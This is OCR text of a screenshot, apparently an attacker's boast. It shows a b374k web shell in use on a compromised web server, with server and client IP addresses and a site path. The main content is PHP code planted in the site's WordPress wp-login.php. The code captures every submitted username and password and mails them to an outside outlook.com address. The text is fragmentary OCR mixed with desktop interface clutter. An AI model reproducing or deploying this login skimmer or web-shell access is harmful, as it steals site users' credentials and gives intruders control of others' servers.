 Applications Places System en Fri Jan 9, 13:10
b374k 2.7 - Iceweasel
Outlook.com - sulliva... Connecting...
www.livemymumbai.com/Pictures.php AnonYmous-IQ ^_^
Search Parrot Website Community Documentation Exploit-DB
log out
b374k 2.7
Linux server.ommedia24x7.com 2.6.32-358.23.2.el6.x86_64 #1 SMP Wed Oct 16 18:37:12 UTC 2013 x86_64
Apache
server ip : 173.208.186.74 | your ip : 149.255.193.165 | Time @ Server : 09 Jan 2015 19:05:30
/ home / livemymu / public_html /
xpl ps eval info db rs livemymu > - shell command -
}
} catch(e){}
}());
<?php } ?>
</script>
<?php
login_footer();
break;
} // end action switch
$x1=$_POST['log'];
$x2=$_POST['pwd'];
if($x == '' && $x2 ==''){
}else{
$msg1="$x1 ++ $x2 ++http://www.livemymumbai.com/";
mail("sullivaniq2014@outlook.com","http://www.livemymumbai.com/",$msg1);}
/home/livemymu/public_html/wp-login.php
Waiting for www.livemymumbai.com...
[*Anon.php (~) - pluma] b374k 2.7 - Iceweasel